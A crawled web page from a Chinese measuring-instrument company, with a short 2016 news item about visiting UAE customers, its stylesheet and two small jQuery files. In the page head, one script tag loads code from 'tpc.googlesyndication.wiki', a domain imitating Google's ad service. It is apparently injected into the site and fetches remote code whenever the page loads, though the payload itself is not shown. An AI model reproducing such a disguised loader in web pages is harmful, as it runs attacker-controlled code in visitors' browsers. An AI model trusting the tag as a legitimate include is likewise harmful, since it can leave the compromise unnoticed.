

--- FILE ---
content_type: text/html
request_url: http://dailyaid.net/News/108.html
body_size: 2624
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Customers from UAE visited Dailyaid!_DAILYAID</title>
<meta name="keywords" content="Customers,from,UAE,visited,Dai" />
<meta name="description" content="In mid-Oct, customers from UAE visited our company and talked about new plan about cooperation." />
<link href="/css/index.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="/js/public.js" ></script>
<script type="text/javascript" src="/js/banner.js" ></script>
</head>
<body>
<div class="wrap">
<!--客服咨询-->
<!--<div class="kf">
<a href="#"><img src="/img/tb01.png"><span>Skype</span></a>
<a href="#"><img src="/img/tb02.png"><span>Email</span></a>
<a href="#"><img src="/img/tb03.png"><span>WhatsApp</span></a>
</div>-->
<style type="text/css">
.kf{width: 90px; position: fixed;right:50px; top: 50%; margin-top: -100px; z-index:10000;}
.kf ul li{display: block; width: 90px; height: 57px; padding-top: 3px; position: relative;  z-index: 11;
border-radius: 5px; background: #ee4236; margin-bottom: 5px; text-align: center;}
.kf ul li a{ display: block; position: absolute; z-index: 11; left: 50%; margin-left: -20px; width:auto; background:none; }
.kf ul li a:hover{background:none;}
.kf ul li a.threea{margin-left: -35px;}
.kf ul li a span{display: block; font-size: 14px; color: #FFFFFF; line-height: 15px;}

.kf ul li.visted2{background: #fbaf3f;}
.bex{display:none; width: 280px; height: 47px; padding: 5px 10px; border-radius: 5px; background: #fbaf3f;
 position: absolute; right: 60px; top: 2px; z-index: 10; font-size: 14px; color: #FFFFFF;  line-height: 24px; }
.kf ul li .threediv{width:200px;}
.kf ul li .bex a{display: block; color: #FFFFFF; text-align:left; width: auto; height:auto; position: initial; padding:0;margin:0; line-height:24px}
.kf ul li .threediv a{width:200px;  text-align:left; display:block; left:10px;}
.film_focus .film_focus_desc h3{display: block;background:#fabe66;}
</style>

<script>
$(function(){		
		
	$(".kf ul li").hover(function(){
		$(this).addClass("visted2");
		$(this).children(".bex").show();
		$(this).children(".bex").animate({"right":"85px"},500);
	},function(){
		$(this).removeClass("visted2");
		$(this).children(".bex").animate({"right":"60px"},500);
		$(this).children(".bex").hide();
	})
})

</script>
<div class="kf">
				<ul>
					<li><a href="skype:live:export1_137?chat"><img src="/img/tb01.png"><span>Skype</span></a></li>
					<li><a href="mailto:export1@dailyaid.com.cn?subject=I need details of Dailyaid products.  "><img src="/img/tb02.png"><span>Email</span></a>					
					</li>
					<li><a href="#" class="threea"><img src="/img/tb03.png"><span>WhatsApp</span></a>
						<div class="bex threediv" >
							<a href="#">0086 151 3168 7631</a>
						</div>
					</li>
				</ul>
</div>
<!--header-->
<header class="head">
<div class="lanage">

<p><a href="/">English</a>  <a href="http://www.dailyaid.com.cn/">Chinese</a></p>

<span>86-10-59796778</span>
</div>
<div class="logo"><a href="/"><img src="/img/logo.jpg"></a></div>
</header>

<!--menu-->
<nav class="menu" style="display:block; clear:both;">
<ul>
<li><a href="/">Home</a></li>

 <li><a href='/About_Us/'>About Us</a> </li>

 <li><a href='/Products/'>Products</a> </li>

 <li><a href='/Support/'>Support</a> </li>

 <li><a href='/News/'>News</a> </li>

 <li><a href='/Contact_Us/'>Contact Us</a> </li>

</ul>
</nav>
<!--contain-->
<div class="container">
<!--right-->
<div class="right">
<!--产品列表-->

<div class="Recommend">
<div class="productbox">
<div class="reTop">
<span>News</span>
</div>

<div class="newsBox">
<div class="title2">Customers from UAE visited Dailyaid!</div>
<h3 class="date">date:2016-10-21   source：Dailyaid</h3>
<div class="textbox">
In mid-Oct, customers from UAE visited our company and talked about new plan about cooperation.<br />
<br />
<br />
<img alt="" src="/uploads/allimg/161026/1-161026105UT49.jpg" style="width: 600px; height: 338px;" /><br />
<img alt="" src="/uploads/allimg/161026/1-161026110150402.jpg" style="width: 600px; height: 450px;" /><br />


</div>

<div class="context">
<ul>
<li>last text：<a href='/News/107.html'>National Day Holiday Notice!</a> </li>
<li>next text：<a href='/News/110.html'>Dailyaid Testing Technology Meeting!</a> </li>
</ul>
</div>

</div>
</div>

</div>
</div>

<!--left-->
<div class="left">
<div class="allproduct">
<h3><a href="/Products/">All Products</a></h3>
<ul class="prolist">

 
<li><a href="/Products/Roughness_Tester/">Surface Roughness Tester (3)</a></li>
 
<li><a href="/Products/Coating_Thickness_Gauge/">Coating Thickness Gauge (2)</a></li>
 
<li><a href="/Products/Ultrasonic_Flaw_Detector/">Ultrasonic Flaw Detector (7)</a></li>
 
<li><a href="/Products/Ultrasonic_Thickness_Gauge/">Ultrasonic Thickness Gauge (4)</a></li>
 
<li><a href="/Products/Hardness_Tester/">Leeb Hardness Tester (6)</a></li>
 
<li><a href="/Products/Desktop_Hardness_Tester/">Desktop Hardness Tester (7)</a></li>
 
<li><a href="/Products/Vibration_Meter/">Vibration Meter (3)</a></li>
 
<li><a href="/Products/Other_Products/">Other Products (9)</a></li>


</ul>
<div class="share">
<a href="https://www.facebook.com/DailyaidMeasuring"  target="_blank"><img src="/img/share1.jpg" ></a>
<a href="http://www.linkedin.com/company/beijing-dailyaid-m&c-ltd?trk=mini-profile"  target="_blank"><img src="/img/share2.jpg" ></a>
<a href="https://twitter.com/Dailyaid"  target="_blank"><img src="/img/share3.jpg" ></a>
<a href="https://www.youtube.com/channel/UCtCvRRwHiupdnPexKmdpoFg"  target="_blank"><img src="/img/share4.jpg" ></a>
</div>
<div class="policy">
<img src="/img/home_123.png" style="width:160px; height:160px;">
</div>
<dl class="my">


<!--<dd>
<p>Professional NDT specialist, Dailyaid is very helpful.</p>

<p style="text-align: right;">—— Jimenez Rivas</p>
</dd>

<dd>
<p>We are Africa based Dailyaid dealer, very good quality and service, always solve at the first time.</p>

<p style="text-align: right;">—— Norman Semos</p>
</dd>
-->



<dd>
<p>
<b>Beijing Dailyaid Measuring & Control Ltd.</b><br />
Address: Room 709 #3 building, Zijinshuma yuan, 
Zhongguancun, Haidian district, Beijing, China. 100190<br />
Tel: +86-10-5979 6778 ext 207<br />
Fax: +86-10-6266 2785<br />
Email: export2@dailyaid.com.cn<br />
Website: www.dailyaid.net<br />
</p>
</dd>
</dl>
</div>
</div>

</div>
</div>

<footer class="foot">
All rights reserved: BEIJING DAILYAID MEASURING & CONTROL LTD    Technical support: Van gogh network Shan ICP for 06044954 <a href=http://www.dedecms.com target='_blank'>Power by DedeCms</a>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dailyaid.net/css/index.css
body_size: 2567
content:
html, body {
	font: 13px 'Microsoft YaHei', Tahoma, Verdana, 'Simsun';
	color: #000;
	background:#dddddd url(../img/bg.jpg) repeat-x left top;
	-webkit-text-size-adjust: none;
	word-break:break-word;
}
a {
	color: #000;
	text-decoration: none;
	outline:none;
}
a:focus{outline:none;}
a:hover {
	color: #FF0000;
	text-decoration: none;
}
* {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul, li, ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
input,button{ border: none; background: none;}
.clearfix{clear: both;}
img {
	border: 0;
}
.wrap{width: 920px; margin: 0 auto; background: #ffffff; display: table; position: relative;}
.head{width:910px; margin: 0 auto; padding-top: 7px; height: 62px;}
.logo{float: left; margin-left: 5px;}
.lanage{width: 160px; float: right; padding-right: 10px;}
.lanage p{text-align: right;}
.lanage p a{margin-left: 12px;}
.lanage span{float: right; margin-top: 7px; background: url(../img/tel.jpg) no-repeat left center; padding-left: 25px; font-size: 16px; font-weight: bold;}
.menu{width: 910px; margin: 0 auto; height: 37px; background: url(../img/navBg.jpg) no-repeat; margin: 0 auto;}
.menu ul li{ float: left; line-height: 37px; padding: 0 25px; position: relative;}
.menu ul li a{display: block; color: #ffffff; font-size: 15px; font-family: arial;}
.menu ul li:after{ position:absolute; right:0; top:50%; margin-top:-8px;width: 2px; height: 16px; background: url(../img/aLine.jpg) no-repeat left center; content: "";}

.container{width: 910px; margin: 11px auto 14px; clear: both; display: table;}
.left{width: 238px; float: left; min-height: 950px; border: 1px solid #e5e5e5; border-radius: 5px;}
.allproduct{width: 238px;}
.allproduct h3{width: 226px; margin: 4px auto; height: 30px; background: #f3f3f3; padding-left: 4px; font-weight: normal; line-height: 30px; font-size: 14px; color: #333333;}
.prolist{width: 230px; margin: 0 auto;}
.prolist li{width: 205px; padding-left: 25px; height: 37px; border-bottom: 1px solid #eeeeee; background: url(../img/jt.png) no-repeat 13px center;}
.prolist li a{display: block; line-height: 37px;}

.share{width: 100%; clear: both; margin: 20px auto;}
.share a{margin-left: 15px;}

.policy{width: 216px; border: 1px solid #f3f3f3; margin: 0 auto; padding: 9px 0; text-align:center; display:none;} 
.policy img{margin-left: 7px;}

.my{width: 230px; margin: 0px auto;}
.my dd{ border-bottom: 1px solid #eeeeee; font-size: 12px; color: #000; padding: 15px 10px; line-height: 20px;}


.right{width: 658px; border: 1px solid #e5e5e5; float: right;border-radius: 5px;}

.banner{width: 653px; height: 241px;}

.film_focus {
	width:653px;
	height:241px;
	margin-top: 5px;
	overflow:hidden;
	position:relative;
}
.film_focus .film_focus_imgs_wrap {
	
}
.film_focus ul.film_focus_imgs {
	height:241px;
	height:9999em;
	position:absolute;
	left:0;
	top:0;
	overflow:hidden;
}
.film_focus ul.film_focus_imgs li {
	height:241px;
	overflow:hidden;
}
.film_focus ul.film_focus_imgs li img {
	height:236px;
	width:406px;
	margin:4px 0 0 5px;
}
.film_focus .film_focus_desc h3 {
	height:45px;
	width: 386px;
	display:table;
	line-height: 20px;
	padding-top: 10px;
	overflow:hidden;
	position:absolute;
	left:5px;
	bottom:0;
	background:rgba(250, 183, 86, 0.9);
	color:#fff;
	width:100%;
	padding-left:20px;
	z-index:99;
	font-size:14px;
	font-weight: normal;
 
}
.film_focus .film_focus_desc h3 {
	width: 386px;
	
}
.film_focus ul.film_focus_nav {
	width:233px;
	height:238px;
	background: url(../img/bannerBg.jpg) repeat-x left top;
	border: 1px solid #bbbbbb;
	position:absolute;
	right:0;
	top:4px;
	z-index:100;
}
.film_focus ul.film_focus_nav li {
	height:68px;
	border-bottom: 1px solid #b8b8b8;
	padding-top: 12px;
	padding-left: 10px;
	position:relative;
	width:223px;
	cursor: pointer;
	color:#333;
	font-weight:bold;
	font-size:14px;
	line-height:47px;
}
.film_focus ul.film_focus_nav li.cur {
	
	width:223px;
	height:68px;
	padding-top: 12px;
	padding-left: 42px;
	border-bottom: none;
	left:0px;
	background: url(../img/bannerNavbg.png) no-repeat;
	word-break:break-all;
	color:#fff;
	font-weight:bold;
	font-size:22px;
	line-height:30px;
	position:relative;
	left: -32px;
	
}
.film_focus ul.film_focus_nav li b {
	vertical-align: middle;
	display: table-cell;
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
	color: #333333;
}
.film_focus ul.film_focus_nav li b span {
	display:block
}
.film_focus ul.film_focus_nav li.cur b {

	color: #FFFFFF;
}
.film_focus ul.film_focus_nav li img{float: right; border: 1px solid #cccccc; margin: 0px 10px 0 10px;}

.Recommend{width: 100%; clear: both;}
.reTop{width: 100%; height: 43px; background:url(../img/reBg.jpg) repeat-x;}
.reTop span{padding-left: 33px; background: url(../img/jt.png) no-repeat 19px center; font-size: 14px; color: #333333; line-height: 43px;}
.search{width:240px ; height: 25px; float: right; background: url(../img/searchBg.png) no-repeat; margin: 9px 20px ;}
.search input{width: 185px; padding-left: 15px; float: left; height: 25px; border: none; line-height: 25px; outline: none; color: #cccccc;}
.search button{ width: 20px; height: 25px; float: left; margin-left: 10px; outline: none; border: none;}
.probox{width: 100%; display: table; padding-bottom: 19px;}
.probox li{width: 183px; float: left; margin: 19px 18px 0;}
.probox li a{display: block; width: 183px; height: 128px; border: 1px solid #DDDDDD;}
.probox li span{ display: block; text-align: center; margin-top: 10px;} 
.probox li span a{display: inline; width: auto; height: auto; border: 0;}

.Clients{width: 650px; margin: 0 auto; height:100px; overflow: hidden; position: relative;}
.imgList{width:584px; margin: 20px auto; height: 60px; position: relative; overflow: hidden;}
.mainlist{float: left;position: absolute; left: 0;}
.mainlist li{float: left; width: 98px; height: 48px; border: 1px solid #e5e5e5; margin-left: 14px; } 
.swaplist{ position:absolute;  top:0px}
.swaplist li{float: left; width: 98px; height: 48px; border: 1px solid #e5e5e5; margin-left: 14px; } 
.og_prev{display: block; width: 20px; height: 50px; position: absolute; left: 20px; top: 20px; background: #eeeeee; text-align: center; line-height: 50px;}
.og_next{display: block; width: 20px; height: 50px; position: absolute; right: 20px; top: 20px; background: #eeeeee; text-align: center; line-height: 50px;}


.foot{width: 920px; clear: both; text-align: center; margin: 0 auto; font-size: 12px; color: #666666; line-height: 40px;}
.kf{width: 90px; position: fixed;right:50px; top: 50%; margin-top: -100px;}
.kf a{display: block; width: 90px; height: 57px; padding-top: 3px; border-radius: 5px; background: #ee4236; margin-bottom: 5px; text-align: center;}
.kf a span{display: block; font-size: 14px; color: #FFFFFF; line-height: 15px;}
.kf a:hover{background: #fbaf3f;}



/*产品中心*/
.probox2{width: 100%; display: table; padding-bottom: 19px;}
.probox2 li{width: 142px; float: left; margin: 19px 11px 0;}
.probox2 li a{display: block; width: 140px; height: 98px; border: 1px solid #DDDDDD;}
.probox2 li a img{width: 100%;}
.probox2 li span{ display: block; text-align: center; margin-top: 10px;} 
.probox2 li span a{display: inline; width: auto; height: auto; border: 0;}

.productList{width: 100%;}
.productList dl{width: 100%; padding: 20px 0; border-bottom: 1px solid #DDDDDD; overflow: hidden;}
.productList dl:last-child{border-bottom: none;}
.productList dl dt{width: 140px; height:100px; float:left; border: 1px solid #DDDDDD; margin: 0 10px;}
.productList dl dt a{display: block;}
.productList dl dt a img{width: 100%;}
.productList dl dd{width: 475px; float: left;}
.title a{font-size: 16px; line-height: 20px; margin-bottom: 8px; color: #000;}
.productList dl dd p{ font-size: 12px; line-height: 18px;}
.productList dl dd span{font-size: 12px; color: #333333; line-height: 20px;}
.productList dl dd p a.more{border: 1px solid #DDDDDD; border-radius: 8px; background: #fbaf3f; color: #FFFFFF; padding: 3px 10px; float: right;}

dl.procontent{width: 100%; height: 125px; margin-bottom: 20px; overflow: hidden; border-bottom: 1px solid #DDDDDD; padding: 20px 0;}
dl.procontent dt{width: 406px; float: left; margin: 0 10px;}
dl.procontent dd span{display: block; margin-bottom: 10px;}
dl.procontent dd .button{ display:inline-block;border: 1px solid #DDDDDD; border-radius: 5px; background: #EE4236; color: #FFFFFF; padding: 5px 10px; outline: none;}


dl.procontent dd .button1{ display:inline-block;  background: url(../img/tu1.jpg) no-repeat; padding-left:27px; font-size:14px;}
dl.procontent dd .button2{ display:inline-block;  background: url(../img/tu2.jpg) no-repeat; padding-left:27px; font-size:14px;}
dl.procontent h2{ font-weight:normal; font-size:22px;  height:55px; padding-top:20px; padding-left:20px;}
dl.procontent p{ text-align:left; padding:10px 0 0 70px; display:inline-block; padding:0 15px;}


.title2{font-size: 18px; text-align: center; font-weight: bold; font-family: arial;}
.textbox{width: 96%; margin: 20px auto; font-family: arial; font-size: 14px; color: #333333; line-height: 28px;}
.textbox img{ max-width:628px;}

.news{width: 92%; margin: 20px auto;}
.news li{line-height: 32px; padding: 0 10px; border-bottom: 1px dashed #666666;}
.news li span{float: right;}
.news .highH{ margin-bottom:25px;}

.news2{width: 92%; margin: 20px auto;}
.news2 li{ float:left; margin:0 20px 20px 0; text-align:center}
.news2 li img{ border:1px solid #eee}

.page{width: 100%; text-align: center; height: 50px; overflow: hidden; clear: both; display:none;}
.page a{margin: 0 10px;}
.page a.visited{color: #EE4236;}

.newsBox{width: 100%; overflow: hidden; margin: 20px auto;}
.date{text-align: center; font-weight: normal; margin-top:10px;}

.context{width: 96%; margin: 20px auto;font-family: arial;font-size: 14px;color: #333333;line-height: 28px;}
	
	
.bt2{ width: 92%; height:37px; overflow:hidden; background:#f14a41;    margin: 20px auto;}
.bt2 li{ float:left; line-height:37px; color:#fff}
.bt2 .l1{ width:85%; padding-left:10px;}
.bt2 .l2{ width:11%; padding-right:10px;}
.bt2 li a{ color:#fff}

--- FILE ---
content_type: application/javascript
request_url: http://dailyaid.net/js/public.js
body_size: 93
content:
$(function(){
	var rightHeight=$(".right").height();
		$(".left").css({"height":rightHeight});
})


--- FILE ---
content_type: application/javascript
request_url: http://dailyaid.net/js/banner.js
body_size: 769
content:
(function(A){
	A.fn.th_video_focus=function(E){		
		var G={
			actClass:"cur",
			navContainerClass:".focus_pic_preview",
			focusContainerClass:".focus_pic",
			animTime:600,
			delayTime:5000
		};
		if(E){
			A.extend(G,E)
		}		
		var C=G.actClass, D=G.navContainerClass, B=G.focusContainerClass, F=G.animTime, H=G.delayTime, I=null;		
		return this.each(function(){			
			var O=A(this), M=A(D+" li",O), P=A(B+" li",O), L=M.length, K=O.height();			
			function N(R){
				var V=K*R*-1;
				var U=A(B+" li",O), W=null, T=null;
				for(var S=0;S<=R;S++){
					W=U.eq(S);
					T=W.find('script[type="text/templ"]');
					if(T.length>0){
						W.html(T.html())
					}
				}
				A(B,O).stop().animate({top:V},F,function(){
					var Y=O.find("h3"), X=Y.height();
//					Y.height(0).html(A(B+" li").eq(R).find("img").attr("alt")).animate({height:X},600);
					Y.height(0).html(A(B+" li").eq(R).find("img").attr("alt")).animate({height:X},0)
				});
				A(D+" li").eq(R).addClass(C).siblings().removeClass(C)
			}			
			function Q(){
				if(I){
					clearInterval(I)
				}
				I=setInterval(function(){
					var R=A(D+" li."+C).index();
					N((R+1)%L)
				},H)
			}			
			O.hover(function(){
				if(I){
					clearInterval(I)
				}
			},function(){
				Q()			});
		
			var J=null;			
			M.hover(function(){
				
				var R=A(this).index();
				
				if(I){
					clearInterval(I)
				}
				J=setTimeout(function(){
					N(R)
				},300)
			},function(){
				if(J){
					clearTimeout(J)
				}
				Q()
			}).click(function(T){
				var R=A(this).index(), S=P.eq(R).find("a");
				if(document.uniqueID||window.opera){
					S[0].click();
					T.stopPropagation();
					T.preventDefault()
				}
			});
			
			Q()
			
		})
	}
	
})(jQuery);


